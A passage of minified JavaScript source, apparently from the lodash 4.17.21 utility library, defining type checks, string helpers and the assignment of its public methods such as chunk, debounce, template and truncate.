null!=t&&Ga(t.length)&&!Ba(t)}function Ha(t){return qa(t)&&Ma(t)}var Ua=re||au,Da=tn?jn(tn):function(t){return qa(t)&&dr(t)==l};function Fa(t){if(!qa(t))return!1;var n=dr(t);return n==h||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!Ya(t)}function Ba(t){if(!Wa(t))return!1;var n=dr(t);return n==p||n==d||"[object AsyncFunction]"==n||"[object Proxy]"==n}function za(t){return"number"==typeof t&&t==oc(t)}function Ga(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function Wa(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function qa(t){return null!=t&&"object"==typeof t}var Ka=nn?jn(nn):function(t){return qa(t)&&oi(t)==v};function Va(t){return"number"==typeof t||qa(t)&&dr(t)==y}function Ya(t){if(!qa(t)||dr(t)!=g)return!1;var n=zt(t);if(null===n)return!0;var e=Et.call(n,"constructor")&&n.constructor;return"function"==typeof e&&e instanceof e&&St.call(e)==Tt}var Ja=en?jn(en):function(t){return qa(t)&&dr(t)==m};var $a=rn?jn(rn):function(t){return qa(t)&&oi(t)==_};function Xa(t){return"string"==typeof t||!La(t)&&qa(t)&&dr(t)==b}function Za(t){return"symbol"==typeof t||qa(t)&&dr(t)==w}var Qa=on?jn(on):function(t){return qa(t)&&Ga(t.length)&&!!Ft[dr(t)]};var tc=Mo(Tr),nc=Mo((function(t,n){return t<=n}));function ec(t){if(!t)return[];if(Ma(t))return Xa(t)?Yn(t):_o(t);if(Xt&&t[Xt])return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(t[Xt]());var n=oi(t);return(n==v?zn:n==_?qn:Pc)(t)}function rc(t){return t?(t=ac(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function oc(t){var n=rc(t),e=n%1;return n==n?e?n-e:n:0}function ic(t){return t?$e(oc(t),0,4294967295):0}function ac(t){if("number"==typeof t)return t;if(Za(t))return NaN;if(Wa(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=Wa(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Rn(t);var e=it.test(t);return e||ct.test(t)?Wt(t.slice(2),e?2:8):ot.test(t)?NaN:+t}function cc(t){return bo(t,Sc(t))}function uc(t){return null==t?"":Zr(t)}var sc=So((function(t,n){if(pi(n)||Ma(n))bo(n,wc(n),t);else for(var e in n)Et.call(n,e)&&We(t,e,n[e])})),fc=So((function(t,n){bo(n,Sc(n),t)})),lc=So((function(t,n,e,r){bo(n,Sc(n),t,r)})),hc=So((function(t,n,e,r){bo(n,wc(n),t,r)})),pc=Ko(Je);var dc=Dr((function(t,n){t=dt(t);var e=-1,r=n.length,o=r>2?n[2]:void 0;for(o&&si(n[0],n[1],o)&&(r=1);++e<r;)for(var i=n[e],a=Sc(i),c=-1,u=a.length;++c<u;){var s=a[c],f=t[s];(void 0===f||Pa(f,bt[s])&&!Et.call(t,s))&&(t[s]=i[s])}return t})),vc=Dr((function(t){return t.push(void 0,Go),an(Oc,void 0,t)}));function yc(t,n,e){var r=null==t?void 0:hr(t,n);return void 0===r?e:r}function gc(t,n){return null!=t&&ii(t,n,gr)}var mc=Ro((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=xt.call(n)),t[n]=e}),Wc(Vc)),_c=Ro((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=xt.call(n)),Et.call(t,n)?t[n].push(e):t[n]=[e]}),Zo),bc=Dr(_r);function wc(t){return Ma(t)?De(t):Cr(t)}function Sc(t){return Ma(t)?De(t,!0):xr(t)}var Ec=So((function(t,n,e){Rr(t,n,e)})),Oc=So((function(t,n,e,r){Rr(t,n,e,r)})),Cc=Ko((function(t,n){var e={};if(null==t)return e;var r=!1;n=dn(n,(function(n){return n=uo(n,t),r||(r=n.length>1),n})),bo(t,Yo(t),e),r&&(e=Xe(e,7,Wo));for(var o=n.length;o--;)to(e,n[o]);return e}));var xc=Ko((function(t,n){return null==t?{}:function(t,n){return Lr(t,n,(function(n,e){return gc(t,e)}))}(t,n)}));function Tc(t,n){if(null==t)return{};var e=dn(Yo(t),(function(t){return[t]}));return n=Zo(n),Lr(t,e,(function(t,e){return n(t,e[0])}))}var kc=Fo(wc),Ic=Fo(Sc);function Pc(t){return null==t?[]:An(t,wc(t))}var Rc=xo((function(t,n,e){return n=n.toLowerCase(),t+(e?jc(n):n)}));function jc(t){return Fc(uc(t).toLowerCase())}function Ac(t){return(t=uc(t))&&t.replace(st,Un).replace(At,"")}var Lc=xo((function(t,n,e){return t+(e?"-":"")+n.toLowerCase()})),Nc=xo((function(t,n,e){return t+(e?" ":"")+n.toLowerCase()})),Mc=Co("toLowerCase");var Hc=xo((function(t,n,e){return t+(e?"_":"")+n.toLowerCase()}));var Uc=xo((function(t,n,e){return t+(e?" ":"")+Fc(n)}));var Dc=xo((function(t,n,e){return t+(e?" ":"")+n.toUpperCase()})),Fc=Co("toUpperCase");function Bc(t,n,e){return t=uc(t),void 0===(n=e?void 0:n)?function(t){return Ht.test(t)}(t)?function(t){return t.match(Nt)||[]}(t):function(t){return t.match(Q)||[]}(t):t.match(n)||[]}var zc=Dr((function(t,n){try{return an(t,void 0,n)}catch(t){return Fa(t)?t:new J(t)}})),Gc=Ko((function(t,n){return un(n,(function(n){n=Ti(n),Ye(t,n,_a(t[n],t))})),t}));function Wc(t){return function(){return t}}var qc=Io(),Kc=Io(!0);function Vc(t){return t}function Yc(t){return Or("function"==typeof t?t:Xe(t,1))}var Jc=Dr((function(t,n){return function(e){return _r(e,t,n)}})),$c=Dr((function(t,n){return function(e){return _r(t,e,n)}}));function Xc(t,n,e){var r=wc(n),o=lr(n,r);null!=e||Wa(n)&&(o.length||!r.length)||(e=n,n=t,t=this,o=lr(n,wc(n)));var i=!(Wa(e)&&"chain"in e&&!e.chain),a=Ba(t);return un(o,(function(e){var r=n[e];t[e]=r,a&&(t.prototype[e]=function(){var n=this.__chain__;if(i||n){var e=t(this.__wrapped__),o=e.__actions__=_o(this.__actions__);return o.push({func:r,args:arguments,thisArg:t}),e.__chain__=n,e}return r.apply(t,vn([this.value()],arguments))})})),t}function Zc(){}var Qc=Ao(dn),tu=Ao(fn),nu=Ao(mn);function eu(t){return fi(t)?xn(Ti(t)):function(t){return function(n){return hr(n,t)}}(t)}var ru=No(),ou=No(!0);function iu(){return[]}function au(){return!1}var cu=jo((function(t,n){return t+n}),0),uu=Uo("ceil"),su=jo((function(t,n){return t/n}),1),fu=Uo("floor");var lu,hu=jo((function(t,n){return t*n}),1),pu=Uo("round"),du=jo((function(t,n){return t-n}),0);return Ie.after=function(t,n){if("function"!=typeof n)throw new gt(i);return t=oc(t),function(){if(--t<1)return n.apply(this,arguments)}},Ie.ary=ga,Ie.assign=sc,Ie.assignIn=fc,Ie.assignInWith=lc,Ie.assignWith=hc,Ie.at=pc,Ie.before=ma,Ie.bind=_a,Ie.bindAll=Gc,Ie.bindKey=ba,Ie.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return La(t)?t:[t]},Ie.chain=ea,Ie.chunk=function(t,n,e){n=(e?si(t,n,e):void 0===n)?1:ce(oc(n),0);var o=null==t?0:t.length;if(!o||n<1)return[];for(var i=0,a=0,c=r(te(o/n));i<o;)c[a++]=Kr(t,i,i+=n);return c},Ie.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,o=[];++n<e;){var i=t[n];i&&(o[r++]=i)}return o},Ie.concat=function(){var t=arguments.length;if(!t)return[];for(var n=r(t-1),e=arguments[0],o=t;o--;)n[o-1]=arguments[o];return vn(La(e)?_o(e):[e],ar(n,1))},Ie.cond=function(t){var n=null==t?0:t.length,e=Zo();return t=n?dn(t,(function(t){if("function"!=typeof t[1])throw new gt(i);return[e(t[0]),t[1]]})):[],Dr((function(e){for(var r=-1;++r<n;){var o=t[r];if(an(o[0],this,e))return an(o[1],this,e)}}))},Ie.conforms=function(t){return function(t){var n=wc(t);return function(e){return Ze(e,t,n)}}(Xe(t,1))},Ie.constant=Wc,Ie.countBy=ia,Ie.create=function(t,n){var e=Pe(t);return null==n?e:Ve(e,n)},Ie.curry=function t(n,e,r){var o=Bo(n,8,void 0,void 0,void 0,void 0,void 0,e=r?void 0:e);return o.placeholder=t.placeholder,o},Ie.curryRight=function t(n,e,r){var o=Bo(n,16,void 0,void 0,void 0,void 0,void 0,e=r?void 0:e);return o.placeholder=t.placeholder,o},Ie.debounce=wa,Ie.defaults=dc,Ie.defaultsDeep=vc,Ie.defer=Sa,Ie.delay=Ea,Ie.difference=Pi,Ie.differenceBy=Ri,Ie.differenceWith=ji,Ie.drop=function(t,n,e){var r=null==t?0:t.length;return r?Kr(t,(n=e||void 0===n?1:oc(n))<0?0:n,r):[]},Ie.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?Kr(t,0,(n=r-(n=e||void 0===n?1:oc(n)))<0?0:n):[]},Ie.dropRightWhile=function(t,n){return t&&t.length?eo(t,Zo(n,3),!0,!0):[]},Ie.dropWhile=function(t,n){return t&&t.length?eo(t,Zo(n,3),!0):[]},Ie.fill=function(t,n,e,r){var o=null==t?0:t.length;return o?(e&&"number"!=typeof e&&si(t,n,e)&&(e=0,r=o),function(t,n,e,r){var o=t.length;for((e=oc(e))<0&&(e=-e>o?0:o+e),(r=void 0===r||r>o?o:oc(r))<0&&(r+=o),r=e>r?0:ic(r);e<r;)t[e++]=n;return t}(t,n,e,r)):[]},Ie.filter=function(t,n){return(La(t)?ln:ir)(t,Zo(n,3))},Ie.flatMap=function(t,n){return ar(pa(t,n),1)},Ie.flatMapDeep=function(t,n){return ar(pa(t,n),1/0)},Ie.flatMapDepth=function(t,n,e){return e=void 0===e?1:oc(e),ar(pa(t,n),e)},Ie.flatten=Ni,Ie.flattenDeep=function(t){return(null==t?0:t.length)?ar(t,1/0):[]},Ie.flattenDepth=function(t,n){return(null==t?0:t.length)?ar(t,n=void 0===n?1:oc(n)):[]},Ie.flip=function(t){return Bo(t,512)},Ie.flow=qc,Ie.flowRight=Kc,Ie.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var o=t[n];r[o[0]]=o[1]}return r},Ie.functions=function(t){return null==t?[]:lr(t,wc(t))},Ie.functionsIn=function(t){return null==t?[]:lr(t,Sc(t))},Ie.groupBy=fa,Ie.initial=function(t){return(null==t?0:t.length)?Kr(t,0,-1):[]},Ie.intersection=Hi,Ie.intersectionBy=Ui,Ie.intersectionWith=Di,Ie.invert=mc,Ie.invertBy=_c,Ie.invokeMap=la,Ie.iteratee=Yc,Ie.keyBy=ha,Ie.keys=wc,Ie.keysIn=Sc,Ie.map=pa,Ie.mapKeys=function(t,n){var e={};return n=Zo(n,3),sr(t,(function(t,r,o){Ye(e,n(t,r,o),t)})),e},Ie.mapValues=function(t,n){var e={};return n=Zo(n,3),sr(t,(function(t,r,o){Ye(e,r,n(t,r,o))})),e},Ie.matches=function(t){return Ir(Xe(t,1))},Ie.matchesProperty=function(t,n){return Pr(t,Xe(n,1))},Ie.memoize=Oa,Ie.merge=Ec,Ie.mergeWith=Oc,Ie.method=Jc,Ie.methodOf=$c,Ie.mixin=Xc,Ie.negate=Ca,Ie.nthArg=function(t){return t=oc(t),Dr((function(n){return jr(n,t)}))},Ie.omit=Cc,Ie.omitBy=function(t,n){return Tc(t,Ca(Zo(n)))},Ie.once=function(t){return ma(2,t)},Ie.orderBy=function(t,n,e,r){return null==t?[]:(La(n)||(n=null==n?[]:[n]),La(e=r?void 0:e)||(e=null==e?[]:[e]),Ar(t,n,e))},Ie.over=Qc,Ie.overArgs=xa,Ie.overEvery=tu,Ie.overSome=nu,Ie.partial=Ta,Ie.partialRight=ka,Ie.partition=da,Ie.pick=xc,Ie.pickBy=Tc,Ie.property=eu,Ie.propertyOf=function(t){return function(n){return null==t?void 0:hr(t,n)}},Ie.pull=Bi,Ie.pullAll=zi,Ie.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Nr(t,n,Zo(e,2)):t},Ie.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Nr(t,n,void 0,e):t},Ie.pullAt=Gi,Ie.range=ru,Ie.rangeRight=ou,Ie.rearg=Ia,Ie.reject=function(t,n){return(La(t)?ln:ir)(t,Ca(Zo(n,3)))},Ie.remove=function(t,n){var e=[];if(!t||!t.length)return e;var r=-1,o=[],i=t.length;for(n=Zo(n,3);++r<i;){var a=t[r];n(a,r,t)&&(e.push(a),o.push(r))}return Mr(t,o),e},Ie.rest=function(t,n){if("function"!=typeof t)throw new gt(i);return Dr(t,n=void 0===n?n:oc(n))},Ie.reverse=Wi,Ie.sampleSize=function(t,n,e){return n=(e?si(t,n,e):void 0===n)?1:oc(n),(La(t)?Be:Br)(t,n)},Ie.set=function(t,n,e){return null==t?t:zr(t,n,e)},Ie.setWith=function(t,n,e,r){return r="function"==typeof r?r:void 0,null==t?t:zr(t,n,e,r)},Ie.shuffle=function(t){return(La(t)?ze:qr)(t)},Ie.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e&&"number"!=typeof e&&si(t,n,e)?(n=0,e=r):(n=null==n?0:oc(n),e=void 0===e?r:oc(e)),Kr(t,n,e)):[]},Ie.sortBy=va,Ie.sortedUniq=function(t){return t&&t.length?$r(t):[]},Ie.sortedUniqBy=function(t,n){return t&&t.length?$r(t,Zo(n,2)):[]},Ie.split=function(t,n,e){return e&&"number"!=typeof e&&si(t,n,e)&&(n=e=void 0),(e=void 0===e?4294967295:e>>>0)?(t=uc(t))&&("string"==typeof n||null!=n&&!Ja(n))&&!(n=Zr(n))&&Bn(t)?fo(Yn(t),0,e):t.split(n,e):[]},Ie.spread=function(t,n){if("function"!=typeof t)throw new gt(i);return n=null==n?0:ce(oc(n),0),Dr((function(e){var r=e[n],o=fo(e,0,n);return r&&vn(o,r),an(t,this,o)}))},Ie.tail=function(t){var n=null==t?0:t.length;return n?Kr(t,1,n):[]},Ie.take=function(t,n,e){return t&&t.length?Kr(t,0,(n=e||void 0===n?1:oc(n))<0?0:n):[]},Ie.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?Kr(t,(n=r-(n=e||void 0===n?1:oc(n)))<0?0:n,r):[]},Ie.takeRightWhile=function(t,n){return t&&t.length?eo(t,Zo(n,3),!1,!0):[]},Ie.takeWhile=function(t,n){return t&&t.length?eo(t,Zo(n,3)):[]},Ie.tap=function(t,n){return n(t),t},Ie.throttle=function(t,n,e){var r=!0,o=!0;if("function"!=typeof t)throw new gt(i);return Wa(e)&&(r="leading"in e?!!e.leading:r,o="trailing"in e?!!e.trailing:o),wa(t,n,{leading:r,maxWait:n,trailing:o})},Ie.thru=ra,Ie.toArray=ec,Ie.toPairs=kc,Ie.toPairsIn=Ic,Ie.toPath=function(t){return La(t)?dn(t,Ti):Za(t)?[t]:_o(xi(uc(t)))},Ie.toPlainObject=cc,Ie.transform=function(t,n,e){var r=La(t),o=r||Ua(t)||Qa(t);if(n=Zo(n,4),null==e){var i=t&&t.constructor;e=o?r?new i:[]:Wa(t)&&Ba(i)?Pe(zt(t)):{}}return(o?un:sr)(t,(function(t,r,o){return n(e,t,r,o)})),e},Ie.unary=function(t){return ga(t,1)},Ie.union=qi,Ie.unionBy=Ki,Ie.unionWith=Vi,Ie.uniq=function(t){return t&&t.length?Qr(t):[]},Ie.uniqBy=function(t,n){return t&&t.length?Qr(t,Zo(n,2)):[]},Ie.uniqWith=function(t,n){return n="function"==typeof n?n:void 0,t&&t.length?Qr(t,void 0,n):[]},Ie.unset=function(t,n){return null==t||to(t,n)},Ie.unzip=Yi,Ie.unzipWith=Ji,Ie.update=function(t,n,e){return null==t?t:no(t,n,co(e))},Ie.updateWith=function(t,n,e,r){return r="function"==typeof r?r:void 0,null==t?t:no(t,n,co(e),r)},Ie.values=Pc,Ie.valuesIn=function(t){return null==t?[]:An(t,Sc(t))},Ie.without=$i,Ie.words=Bc,Ie.wrap=function(t,n){return Ta(co(n),t)},Ie.xor=Xi,Ie.xorBy=Zi,Ie.xorWith=Qi,Ie.zip=ta,Ie.zipObject=function(t,n){return io(t||[],n||[],We)},Ie.zipObjectDeep=function(t,n){return io(t||[],n||[],zr)},Ie.zipWith=na,Ie.entries=kc,Ie.entriesIn=Ic,Ie.extend=fc,Ie.extendWith=lc,Xc(Ie,Ie),Ie.add=cu,Ie.attempt=zc,Ie.camelCase=Rc,Ie.capitalize=jc,Ie.ceil=uu,Ie.clamp=function(t,n,e){return void 0===e&&(e=n,n=void 0),void 0!==e&&(e=(e=ac(e))==e?e:0),void 0!==n&&(n=(n=ac(n))==n?n:0),$e(ac(t),n,e)},Ie.clone=function(t){return Xe(t,4)},Ie.cloneDeep=function(t){return Xe(t,5)},Ie.cloneDeepWith=function(t,n){return Xe(t,5,n="function"==typeof n?n:void 0)},Ie.cloneWith=function(t,n){return Xe(t,4,n="function"==typeof n?n:void 0)},Ie.conformsTo=function(t,n){return null==n||Ze(t,n,wc(n))},Ie.deburr=Ac,Ie.defaultTo=function(t,n){return null==t||t!=t?n:t},Ie.divide=su,Ie.endsWith=function(t,n,e){t=uc(t),n=Zr(n);var r=t.length,o=e=void 0===e?r:$e(oc(e),0,r);return(e-=n.length)>=0&&t.slice(e,o)==n},Ie.eq=Pa,Ie.escape=function(t){return(t=uc(t))&&D.test(t)?t.replace(H,Dn):t},Ie.escapeRegExp=function(t){return(t=uc(t))&&V.test(t)?t.replace(K,"\\$&"):t},Ie.every=function(t,n,e){var r=La(t)?fn:rr;return e&&si(t,n,e)&&(n=void 0),r(t,Zo(n,3))},Ie.find=aa,Ie.findIndex=Ai,Ie.findKey=function(t,n){return bn(t,Zo(n,3),sr)},Ie.findLast=ca,Ie.findLastIndex=Li,Ie.findLastKey=function(t,n){return bn(t,Zo(n,3),fr)},Ie.floor=fu,Ie.forEach=ua,Ie.forEachRight=sa,Ie.forIn=function(t,n){return null==t?t:cr(t,Zo(n,3),Sc)},Ie.forInRight=function(t,n){return null==t?t:ur(t,Zo(n,3),Sc)},Ie.forOwn=function(t,n){return t&&sr(t,Zo(n,3))},Ie.forOwnRight=function(t,n){return t&&fr(t,Zo(n,3))},Ie.get=yc,Ie.gt=Ra,Ie.gte=ja,Ie.has=function(t,n){return null!=t&&ii(t,n,yr)},Ie.hasIn=gc,Ie.head=Mi,Ie.identity=Vc,Ie.includes=function(t,n,e,r){t=Ma(t)?t:Pc(t),e=e&&!r?oc(e):0;var o=t.length;return e<0&&(e=ce(o+e,0)),Xa(t)?e<=o&&t.indexOf(n,e)>-1:!!o&&Sn(t,n,e)>-1},Ie.indexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:oc(e);return o<0&&(o=ce(r+o,0)),Sn(t,n,o)},Ie.inRange=function(t,n,e){return n=rc(n),void 0===e?(e=n,n=0):e=rc(e),function(t,n,e){return t>=ue(n,e)&&t<ce(n,e)}(t=ac(t),n,e)},Ie.invoke=bc,Ie.isArguments=Aa,Ie.isArray=La,Ie.isArrayBuffer=Na,Ie.isArrayLike=Ma,Ie.isArrayLikeObject=Ha,Ie.isBoolean=function(t){return!0===t||!1===t||qa(t)&&dr(t)==f},Ie.isBuffer=Ua,Ie.isDate=Da,Ie.isElement=function(t){return qa(t)&&1===t.nodeType&&!Ya(t)},Ie.isEmpty=function(t){if(null==t)return!0;if(Ma(t)&&(La(t)||"string"==typeof t||"function"==typeof t.splice||Ua(t)||Qa(t)||Aa(t)))return!t.length;var n=oi(t);if(n==v||n==_)return!t.size;if(pi(t))return!Cr(t).length;for(var e in t)if(Et.call(t,e))return!1;return!0},Ie.isEqual=function(t,n){return wr(t,n)},Ie.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:void 0)?e(t,n):void 0;return void 0===r?wr(t,n,void 0,e):!!r},Ie.isError=Fa,Ie.isFinite=function(t){return"number"==typeof t&&oe(t)},Ie.isFunction=Ba,Ie.isInteger=za,Ie.isLength=Ga,Ie.isMap=Ka,Ie.isMatch=function(t,n){return t===n||Sr(t,n,ti(n))},Ie.isMatchWith=function(t,n,e){return e="function"==typeof e?e:void 0,Sr(t,n,ti(n),e)},Ie.isNaN=function(t){return Va(t)&&t!=+t},Ie.isNative=function(t){if(hi(t))throw new J("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Er(t)},Ie.isNil=function(t){return null==t},Ie.isNull=function(t){return null===t},Ie.isNumber=Va,Ie.isObject=Wa,Ie.isObjectLike=qa,Ie.isPlainObject=Ya,Ie.isRegExp=Ja,Ie.isSafeInteger=function(t){return za(t)&&t>=-9007199254740991&&t<=9007199254740991},Ie.isSet=$a,Ie.isString=Xa,Ie.isSymbol=Za,Ie.isTypedArray=Qa,Ie.isUndefined=function(t){return void 0===t},Ie.isWeakMap=function(t){return qa(t)&&oi(t)==S},Ie.isWeakSet=function(t){return qa(t)&&"[object WeakSet]"==dr(t)},Ie.join=function(t,n){return null==t?"":ie.call(t,n)},Ie.kebabCase=Lc,Ie.last=Fi,Ie.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=r;return void 0!==e&&(o=(o=oc(e))<0?ce(r+o,0):ue(o,r-1)),n==n?function(t,n,e){for(var r=e+1;r--;)if(t[r]===n)return r;return r}(t,n,o):wn(t,On,o,!0)},Ie.lowerCase=Nc,Ie.lowerFirst=Mc,Ie.lt=tc,Ie.lte=nc,Ie.max=function(t){return t&&t.length?or(t,Vc,vr):void 0},Ie.maxBy=function(t,n){return t&&t.length?or(t,Zo(n,2),vr):void 0},Ie.mean=function(t){return Cn(t,Vc)},Ie.meanBy=function(t,n){return Cn(t,Zo(n,2))},Ie.min=function(t){return t&&t.length?or(t,Vc,Tr):void 0},Ie.minBy=function(t,n){return t&&t.length?or(t,Zo(n,2),Tr):void 0},Ie.stubArray=iu,Ie.stubFalse=au,Ie.stubObject=function(){return{}},Ie.stubString=function(){return""},Ie.stubTrue=function(){return!0},Ie.multiply=hu,Ie.nth=function(t,n){return t&&t.length?jr(t,oc(n)):void 0},Ie.noConflict=function(){return Vt._===this&&(Vt._=kt),this},Ie.noop=Zc,Ie.now=ya,Ie.pad=function(t,n,e){t=uc(t);var r=(n=oc(n))?Vn(t):0;if(!n||r>=n)return t;var o=(n-r)/2;return Lo(ne(o),e)+t+Lo(te(o),e)},Ie.padEnd=function(t,n,e){t=uc(t);var r=(n=oc(n))?Vn(t):0;return n&&r<n?t+Lo(n-r,e):t},Ie.padStart=function(t,n,e){t=uc(t);var r=(n=oc(n))?Vn(t):0;return n&&r<n?Lo(n-r,e)+t:t},Ie.parseInt=function(t,n,e){return e||null==n?n=0:n&&(n=+n),fe(uc(t).replace(Y,""),n||0)},Ie.random=function(t,n,e){if(e&&"boolean"!=typeof e&&si(t,n,e)&&(n=e=void 0),void 0===e&&("boolean"==typeof n?(e=n,n=void 0):"boolean"==typeof t&&(e=t,t=void 0)),void 0===t&&void 0===n?(t=0,n=1):(t=rc(t),void 0===n?(n=t,t=0):n=rc(n)),t>n){var r=t;t=n,n=r}if(e||t%1||n%1){var o=le();return ue(t+o*(n-t+Gt("1e-"+((o+"").length-1))),n)}return Hr(t,n)},Ie.reduce=function(t,n,e){var r=La(t)?yn:kn,o=arguments.length<3;return r(t,Zo(n,4),e,o,nr)},Ie.reduceRight=function(t,n,e){var r=La(t)?gn:kn,o=arguments.length<3;return r(t,Zo(n,4),e,o,er)},Ie.repeat=function(t,n,e){return n=(e?si(t,n,e):void 0===n)?1:oc(n),Ur(uc(t),n)},Ie.replace=function(){var t=arguments,n=uc(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Ie.result=function(t,n,e){var r=-1,o=(n=uo(n,t)).length;for(o||(o=1,t=void 0);++r<o;){var i=null==t?void 0:t[Ti(n[r])];void 0===i&&(r=o,i=e),t=Ba(i)?i.call(t):i}return t},Ie.round=pu,Ie.runInContext=t,Ie.sample=function(t){return(La(t)?Fe:Fr)(t)},Ie.size=function(t){if(null==t)return 0;if(Ma(t))return Xa(t)?Vn(t):t.length;var n=oi(t);return n==v||n==_?t.size:Cr(t).length},Ie.snakeCase=Hc,Ie.some=function(t,n,e){var r=La(t)?mn:Vr;return e&&si(t,n,e)&&(n=void 0),r(t,Zo(n,3))},Ie.sortedIndex=function(t,n){return Yr(t,n)},Ie.sortedIndexBy=function(t,n,e){return Jr(t,n,Zo(e,2))},Ie.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=Yr(t,n);if(r<e&&Pa(t[r],n))return r}return-1},Ie.sortedLastIndex=function(t,n){return Yr(t,n,!0)},Ie.sortedLastIndexBy=function(t,n,e){return Jr(t,n,Zo(e,2),!0)},Ie.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=Yr(t,n,!0)-1;if(Pa(t[e],n))return e}return-1},Ie.startCase=Uc,Ie.startsWith=function(t,n,e){return t=uc(t),e=null==e?0:$e(oc(e),0,t.length),n=Zr(n),t.slice(e,e+n.length)==n},Ie.subtract=du,Ie.sum=function(t){return t&&t.length?In(t,Vc):0},Ie.sumBy=function(t,n){return t&&t.length?In(t,Zo(n,2)):0},Ie.template=function(t,n,e){var r=Ie.templateSettings;e&&si(t,n,e)&&(n=void 0),t=uc(t),n=lc({},n,r,zo);var o,i,a=lc({},n.imports,r.imports,zo),c=wc(a),u=An(a,c),s=0,f=n.interpolate||ft,l="__p += '",h=vt((n.escape||ft).source+"|"+f.source+"|"+(f===z?et:ft).source+"|"+(n.evaluate||ft).source+"|$","g"),p="//# sourceURL="+(Et.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Dt+"]")+"\n";t.replace(h,(function(n,e,r,a,c,u){return r||(r=a),l+=t.slice(s,u).replace(lt,Fn),e&&(o=!0,l+="' +\n__e("+e+") +\n'"),c&&(i=!0,l+="';\n"+c+";\n__p += '"),r&&(l+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),s=u+n.length,n})),l+="';\n";var d=Et.call(n,"variable")&&n.variable;if(d){if(tt.test(d))throw new J("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";l=(i?l.replace(A,""):l).replace(L,"$1").replace(N,"$1;"),l="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}";var v=zc((function(){return ht(c,p+"return "+l).apply(void 0,u)}));if(v.source=l,Fa(v))throw v;return v},Ie.times=function(t,n){if((t=oc(t))<1||t>9007199254740991)return[];var e=4294967295,r=ue(t,4294967295);t-=4294967295;for(var o=Pn(r,n=Zo(n));++e<t;)n(e);return o},Ie.toFinite=rc,Ie.toInteger=oc,Ie.toLength=ic,Ie.toLower=function(t){return uc(t).toLowerCase()},Ie.toNumber=ac,Ie.toSafeInteger=function(t){return t?$e(oc(t),-9007199254740991,9007199254740991):0===t?t:0},Ie.toString=uc,Ie.toUpper=function(t){return uc(t).toUpperCase()},Ie.trim=function(t,n,e){if((t=uc(t))&&(e||void 0===n))return Rn(t);if(!t||!(n=Zr(n)))return t;var r=Yn(t),o=Yn(n);return fo(r,Nn(r,o),Mn(r,o)+1).join("")},Ie.trimEnd=function(t,n,e){if((t=uc(t))&&(e||void 0===n))return t.slice(0,Jn(t)+1);if(!t||!(n=Zr(n)))return t;var r=Yn(t);return fo(r,0,Mn(r,Yn(n))+1).join("")},Ie.trimStart=function(t,n,e){if((t=uc(t))&&(e||void 0===n))return t.replace(Y,"");if(!t||!(n=Zr(n)))return t;var r=Yn(t);return fo(r,Nn(r,Yn(n))).join("")},Ie.truncate=function(t,n){var e=30,r="...";if(Wa(n)){var o="separator"in n?n.separator:o;e="length"in n?oc(n.length):e,r="omission"in n?Zr(n.omission):r}var i=(t=uc(t)).length;if(Bn(t)){var a=Yn(t);i=a.length}if(e>=i)return t;var c=e-Vn(r);if(c<1)return r;var u=a?fo(a,0,c).join(""):t.slice(0,c);if(void 0===o)return u+r;if(a&&(c+=u.length-c),Ja(o)){if(t.slice(c).search(o)){var s,f=u;for(o.global||(o=vt(o.source,uc(rt.exec(o))+"g")),o.lastIndex=0;s=o.exec(f);)var l=s.index;u=u.slice(0,void 0===l?c:l)}}else if(t.indexOf(Zr(o),c)!=c){var h=u.lastIndexOf(o);h>-1&&(u=u.slice(0,h))}return u+r},Ie.unescape=function(t){return(t=uc(t))&&U.test(t)?t.replace(M,$n):t},Ie.uniqueId=function(t){var n=++Ot;return uc(t)+n},Ie.upperCase=Dc,Ie.upperFirst=Fc,Ie.each=ua,Ie.eachRight=sa,Ie.first=Mi,Xc(Ie,(lu={},sr(Ie,(function(t,n){Et.call(Ie.prototype,n)||(lu[n]=t)})),lu),{chain:!1}),Ie.VERSION="4.17.21",un(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Ie[t].placeholder=Ie})),un(["drop","take"],(function(t,n){Ae.prototype[t]=function(e){e=void 0===e?1:ce(oc(e),0);var r=this.__filtered__&&!n?new Ae(this):this.clone();return r.__filtered__?r.__takeCount__=ue(e,r.__takeCount__):r.__views__.push({size:ue(e,4294967295),type:t+(r.__dir__<0?"Right":"")}),r},Ae.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),un(["filter","map","takeWhile"],(function(t,n){var e=n+1,r=1==e||3==e;Ae.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:Zo(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}})),un(["head","last"],(function(t,n){var e="take"+(n?"Right":"");Ae.prototype[t]=function(){return 